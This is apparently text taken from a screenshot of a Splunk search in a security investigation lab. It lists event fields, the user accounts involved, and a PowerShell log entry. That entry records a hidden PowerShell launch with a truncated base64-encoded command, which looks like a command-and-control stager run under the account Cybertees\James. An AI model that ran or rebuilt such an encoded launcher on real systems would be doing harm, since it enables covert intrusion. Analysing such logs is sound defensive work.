 Hide Fields
All Fields
List
Format
20 Per Page
Prev 1 2 3 4 5 6 7 8 ... Next
a sourcetype 1
a User 4
INTERESTING FIELDS
# @version 1
a AccountName 4
a AccountType 2
a Application 22
a Category 41
a Channel 9
a Domain 2
# EventID 55
a EventReceivedTime 60
a EventTime 64
a EventTypeOrignal 1
# ExecutionProcessID 15
a extracted_EventType 10
a extracted_host 1
# FilterRTID 46
a Hostname 3
a Image 35
a index 1
# Keywords 7
a LayerName 22
# LayerRTID 8
User
4 Values, 0.971% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
NT AUTHORITY\SYSTEM 70 58.824%
Cybertees\Alberto 24 20.168%
NT AUTHORITY\NETWORK SERVICE 20 16.807%
Cybertees\James 5 4.202%
$taskURI = $script:TaskURIs | Get-Random
UserId=Cybertees\James
HostName=ConsoleHost
HostVersion=5.1.18362.752
HostId=0f79c464-4587-4a42-a825-a0972e939164
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJAAxADEAQgBEADgAPQBbAHIA
EngineVersion=5.1.18362.752
RunspaceId=a6093660-16a6-4a60-ae6b-7e603f030b6f